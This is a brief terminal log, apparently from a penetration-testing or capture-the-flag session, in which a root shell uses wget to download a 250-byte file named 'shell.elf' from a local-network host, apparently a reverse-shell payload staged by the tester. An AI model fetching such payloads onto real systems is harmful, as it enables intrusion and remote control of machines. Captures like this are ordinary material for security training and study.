 bash-5.0# wget http://10.0.2.15/shell.elf
--2024-06-15 06:26:03--  http://10.0.2.15/shell.elf
Connecting to 10.0.2.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250
Saving to: ‘shell.elf’
shell.elf               100%[===================>]     250  --.-KB/s    in 0s
reportdirb2...
2024-06-15 06:26:03 (28.1 MB/s) - ‘shell.elf’ saved [250/250]